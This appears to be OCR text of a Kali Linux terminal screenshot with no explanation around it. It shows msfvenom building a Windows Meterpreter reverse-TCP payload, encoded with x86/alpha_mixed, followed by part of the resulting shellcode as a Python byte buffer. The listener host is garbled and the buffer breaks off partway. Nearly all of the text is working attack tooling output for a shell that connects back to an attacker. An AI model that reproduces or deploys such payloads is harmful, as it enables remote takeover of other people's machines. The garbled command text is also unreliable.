 kali@kali:~/Desktop$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=
A\x0D'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 744 (iteration=0)
x86/alpha_mixed chosen with final size 744
Payload size: 744 bytes
Final size of python file: 3625 bytes
buf =  b""
buf += b"\x89\xe7\xda\xdb\xd9\x77\xf4\x5d\x55\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x6b\x4c\x78\x68\x6b"
buf += b"\x32\x47\x70\x77\x70\x45\x50\x51\x70\x4c\x49\x59\x75"
buf += b"\x44\x71\x59\x50\x72\x44\x6e\x6b\x42\x70\x64\x70\x4e"
buf += b"\x6b\x32\x72\x56\x6c\x6c\x4b\x76\x32\x47\x64\x4e\x6b"
buf += b"\x64\x32\x47\x58\x44\x4f\x6f\x47\x32\x6a\x71\x36\x65"
buf += b"\x61\x49\x6f\x4c\x6c\x75\x6c\x53\x51\x73\x4c\x44\x42"
buf += b"\x36\x4c\x35\x70\x7a\x61\x78\x4f\x56\x6d\x65\x51\x49"
buf += b"\x57\x4d\x32\x39\x62\x52\x72\x62\x77\x4e\x6b\x42\x72"
buf += b"\x64\x50\x6e\x6b\x72\x6a\x57\x4c\x6c\x4b\x72\x6c\x72"
buf += b"\x31\x73\x48\x6b\x53\x57\x38\x43\x31\x6a\x71\x72\x71"
buf += b"\x6c\x4b\x43\x69\x67\x50\x65\x51\x5a\x73\x4e\x6b\x37"
buf += b"\x39\x72\x38\x6a\x43\x47\x4a\x30\x49\x6c\x4b\x30\x34"
buf += b"\x6e\x6b\x47\x71\x6e\x36\x70\x31\x59\x6f\x4c\x6c\x4f"
buf += b"\x31\x7a\x6f\x56\x6d\x67\x71\x4b\x77\x44\x78\x59\x70"
buf += b"\x63\x45\x79\x66\x36\x63\x33\x4d\x4c\x38\x47\x4b\x31"
buf += b"\x6d\x36\x44\x43\x45\x58\x64\x56\x38\x6e\x6b\x30\x58"